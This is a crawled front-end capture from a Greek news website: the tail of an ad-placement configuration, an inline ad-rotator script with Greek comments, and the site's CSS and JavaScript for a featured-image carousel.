0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_13":{"elementid":["newsi-9354eefec34bbbf651edd797917fdd47"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-1664423259\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-9354eefec34bbbf651edd797917fdd47\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_15":{"elementid":["newsi-b89d5df7916cbe13b9d7b5c09fc4dcdf"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-903580557\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-b89d5df7916cbe13b9d7b5c09fc4dcdf\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_17":{"elementid":["newsi-0c45bc8cf5872e56946d692e21a37e49"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-2027363490\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_19":{"elementid":["newsi-2f35391c4c17c5b5971fddfbb743053e"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-2879294163\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><div id="dcm-slot-300x250" style="width:300px;height:250px"></div>
<div id="dcm-slot-300x600" style="width:300px;height:600px;margin-top:12px"></div>

<script>
// ===== Rotator #1: 300x250 =====
function startRotator300x250(containerId, placements, intervalMs){
  function renderIntoIframe(containerId, width, height, placement){
    const el = document.getElementById(containerId);
    if(!el) return;
    el.innerHTML = '';
    const ifr = document.createElement('iframe');
    ifr.width = width; ifr.height = height;
    ifr.frameBorder = '0'; ifr.scrolling = 'no'; ifr.style.border='0';
    el.appendChild(ifr);

    const cb = Date.now();
    const html = `<!doctype html><html><head><meta charset="utf-8"><base target="_top">
      <style>html,body{margin:0;padding:0;overflow:hidden}</style></head>
      <body>
        <ins class="dcmads" style="display:inline-block;width:${width}px;height:${height}px"
             data-dcm-placement="${placement}"
             data-dcm-rendering-mode="iframe"
             data-dcm-https-only data-dcm-ltd="false"></ins>
        <script src="https://www.googletagservices.com/dcm/dcmads.js?cb=${cb}"><\/script>
      </body></html>`;
    const doc = ifr.contentWindow.document;
    doc.open(); doc.write(html); doc.close();
  }

  let i = 0;
  const W=300, H=250;
  function tick(){
    const pl = placements[i % placements.length];
    renderIntoIframe(containerId, W, H, pl);
    i++;
  }
  tick();
  return setInterval(tick, intervalMs);
}

// ===== Rotator #2: 300x600 =====
function startRotator300x600(containerId, placements, intervalMs){
  function renderIntoIframe(containerId, width, height, placement){
    const el = document.getElementById(containerId);
    if(!el) return;
    el.innerHTML = '';
    const ifr = document.createElement('iframe');
    ifr.width = width; ifr.height = height;
    ifr.frameBorder = '0'; ifr.scrolling = 'no'; ifr.style.border='0';
    el.appendChild(ifr);

    const cb = Date.now();
    const html = `<!doctype html><html><head><meta charset="utf-8"><base target="_top">
      <style>html,body{margin:0;padding:0;overflow:hidden}</style></head>
      <body>
        <ins class="dcmads" style="display:inline-block;width:${width}px;height:${height}px"
             data-dcm-placement="${placement}"
             data-dcm-rendering-mode="iframe"
             data-dcm-https-only data-dcm-ltd="false"></ins>
        <script src="https://www.googletagservices.com/dcm/dcmads.js?cb=${cb}"><\/script>
      </body></html>`;
    const doc = ifr.contentWindow.document;
    doc.open(); doc.write(html); doc.close();
  }

  let i = 0;
  const W=300, H=600;
  function tick(){
    const pl = placements[i % placements.length];
    renderIntoIframe(containerId, W, H, pl);
    i++;
  }
  tick();
  return setInterval(tick, intervalMs);
}

// === Παράδειγμα χρήσης ===
const intervalMs = 5000; // 5s
const placements250 = [
  'N1959127.3748062NEWSIQUE.GROMDHE/B34479056.433045232'
  // ...πρόσθεσε κι άλλα αν έχεις
];
const placements600 = [
  'N1959127.3748062NEWSIQUE.GROMDHE/B34479056.432581648'
  // ...πρόσθεσε κι άλλα αν έχεις
];

const rot250 = startRotator300x250('dcm-slot-300x250', placements250, 5000);
//const rot600 = startRotator300x600('dcm-slot-300x600', placements600, 7000);

// αν θες αργότερα να σταματήσουν:
// clearInterval(rot250);
// clearInterval(rot600);
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712
body_size: 540
content:
.featured-carousel * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

.featured-carousel {
    font-family: Arial, sans-serif;
    background-color: #f5f5f5;
    padding: 20px;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}

.featured-carousel .carousel-container {
    position: relative;
    width: 100%;
    overflow: hidden;
    border-radius: 12px;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
    background: white;
}

.featured-carousel .carousel {
    display: flex;
    transition: transform 0.5s ease-in-out;
    gap: 20px;
    padding: 20px;
}

.featured-carousel .carousel-image {
    flex: 0 0 calc(33.333% - 14px);
    display: block;
    text-decoration: none;
    color: inherit;
    background: white;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    text-align: center;
}

.featured-carousel .carousel-image:hover {
    transform: translateY(-5px);
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.15);
}

.featured-carousel .carousel-image img {
    width: 150px;
    height: 150px;
    object-fit: cover;
    display: block;
    border-radius: 50%;
    margin: 20px auto;
    border: 4px solid #fff;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.featured-carousel .carousel-image h3 {
    margin: 15px 20px 10px;
    font-size: 18px;
    font-weight: 600;
    color: #333;
    text-align: center;
}

.featured-carousel .carousel-image h5 {
    margin: 0 20px 20px;
    font-size: 14px;
    line-height: 1.4;
    color: #666;
    text-align: center;
    font-weight: 400;
}

.featured-carousel .arrow-button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background: rgba(255, 255, 255, 0.9);
    border: none;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    cursor: pointer;
    font-size: 24px;
    color: #333;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    z-index: 10;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.featured-carousel .arrow-button:hover {
    background: white;
    transform: translateY(-50%) scale(1.1);
    box-shadow: 0 6px 24px rgba(0, 0, 0, 0.15);
}

.featured-carousel .left-arrow {
    left: 20px;
}

.featured-carousel .right-arrow {
    right: 20px;
}

/* Responsive Design */
@media (max-width: 768px) {
    .featured-carousel .carousel-image {
        flex: 0 0 calc(50% - 10px);
    }
    
    .featured-carousel .carousel-image img {
        width: 120px;
        height: 120px;
    }
    
    .featured-carousel .carousel-image h3 {
        font-size: 16px;
        margin: 10px 15px 8px;
    }
    
    .featured-carousel .carousel-image h5 {
        font-size: 13px;
        margin: 0 15px 15px;
    }
    
    .featured-carousel .arrow-button {
        width: 40px;
        height: 40px;
        font-size: 20px;
    }
    
    .featured-carousel .left-arrow {
        left: 10px;
    }
    
    .featured-carousel .right-arrow {
        right: 10px;
    }
}

@media (max-width: 480px) {
    .featured-carousel .carousel-image {
        flex: 0 0 calc(100% - 0px);
    }
    
    .featured-carousel .carousel-image img {
        width: 100px;
        height: 100px;
    }
    
    .featured-carousel .carousel {
        gap: 15px;
        padding: 15px;
    }
    
    .featured-carousel {
        padding: 10px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653
body_size: 991
content:
// Multiple initialization attempts
function tryInitCarousel() {
    // Try different selectors
    const carousel = document.querySelector('.carousel') || 
                    document.querySelector('[class*="carousel"]') ||
                    document.querySelector('.featured-carousel .carousel');
    
    const featuredCarousel = document.querySelector('.featured-carousel') ||
                            document.querySelector('[class*="featured-carousel"]');
    
    console.log('Attempting to find carousel...');
    console.log('Carousel found:', !!carousel);
    console.log('Featured carousel found:', !!featuredCarousel);
    
    // Debug: show all elements with carousel in class name
    const allCarousels = document.querySelectorAll('[class*="carousel"]');
    console.log('All elements with "carousel" in class:', allCarousels.length);
    allCarousels.forEach((el, i) => {
        console.log(`Carousel ${i}:`, el.className);
    });
    
    if (!carousel || !featuredCarousel) {
        console.log('Carousel not found yet, retrying...');
        return false;
    }
    
    console.log('Carousel found! Initializing...');
    initCarousel();
    return true;
}

// Try multiple times with different timing
document.addEventListener('DOMContentLoaded', function() {
    // Try immediately
    if (!tryInitCarousel()) {
        // Try after 100ms
        setTimeout(function() {
            if (!tryInitCarousel()) {
                // Try after 500ms
                setTimeout(function() {
                    if (!tryInitCarousel()) {
                        // Try after 1 second
                        setTimeout(function() {
                            if (!tryInitCarousel()) {
                                console.log('Carousel not found after multiple attempts');
                            }
                        }, 1000);
                    }
                }, 500);
            }
        }, 100);
    }
});

function initCarousel() {
    console.log('Initializing featured carousel...');
    
    // Get carousel elements
    const carousel = document.querySelector('.carousel');
    const images = document.querySelectorAll('.carousel-image');
    
    let currentSlide = 0;
    const totalSlides = images.length;
    let slideWidth = 0;
    let visibleSlides = 3;
    
    function updateSlideWidth() {
        const container = document.querySelector('.carousel-container');
        if (!container) return;
        
        const containerWidth = container.offsetWidth;
        const gap = 20;
        
        if (window.innerWidth <= 480) {
            visibleSlides = 1;
        } else if (window.innerWidth <= 768) {
            visibleSlides = 2;
        } else {
            visibleSlides = 3;
        }
        
        slideWidth = (containerWidth - (gap * (visibleSlides - 1))) / visibleSlides;
        images.forEach(img => {
            img.style.width = slideWidth + 'px';
        });
    }
    
    function updateCarousel() {
        const translateX = -(currentSlide * (slideWidth + 20));
        carousel.style.transform = `translateX(${translateX}px)`;
    }
    
    function nextSlide() {
        currentSlide = (currentSlide + 1) % Math.max(1, totalSlides - visibleSlides + 1);
        updateCarousel();
    }
    
    function prevSlide() {
        currentSlide = currentSlide === 0 ? Math.max(0, totalSlides - visibleSlides) : currentSlide - 1;
        updateCarousel();
    }
    
    // Initialize
    console.log('Total slides:', totalSlides);
    console.log('Images found:', images.length);
    updateSlideWidth();
    updateCarousel();
    console.log('Carousel initialized successfully');
    console.log('Carousel element:', carousel);
    console.log('Container element:', document.querySelector('.carousel-container'));
    
    // Event listeners
    const rightArrow = document.querySelector('.right-arrow');
    const leftArrow = document.querySelector('.left-arrow');
    
    if (rightArrow) {
        rightArrow.addEventListener('click', nextSlide);
    }
    if (leftArrow) {
        leftArrow.addEventListener('click', prevSlide);
    }
    
    // Auto-play
    let autoPlayInterval = setInterval(nextSlide, 5000);
    
    // Pause on hover
    const container = document.querySelector('.carousel-container');
    if (container) {
        container.addEventListener('mouseenter', function() {
            clearInterval(autoPlayInterval);
        });
        
        container.addEventListener('mouseleave', function() {
            autoPlayInterval = setInterval(nextSlide, 5000);
        });
    }
    
    // Handle window resize
    window.addEventListener('resize', function() {
        updateSlideWidth();
        updateCarousel();
    });
    
    // Touch/swipe support for mobile
    let startX = 0;
    let endX = 0;
    
    carousel.addEventListener('touchstart', function(e) {
        startX = e.touches[0].clientX;
    });
    
    carousel.addEventListener('touchend', function(e) {
        endX = e.changedTouches[0].clientX;
        const diff = startX - endX;
        
        if (Math.abs(diff) > 50) {
            if (diff > 0) {
                nextSlide();
            } else {
                prevSlide();
            }
        }
    });
}
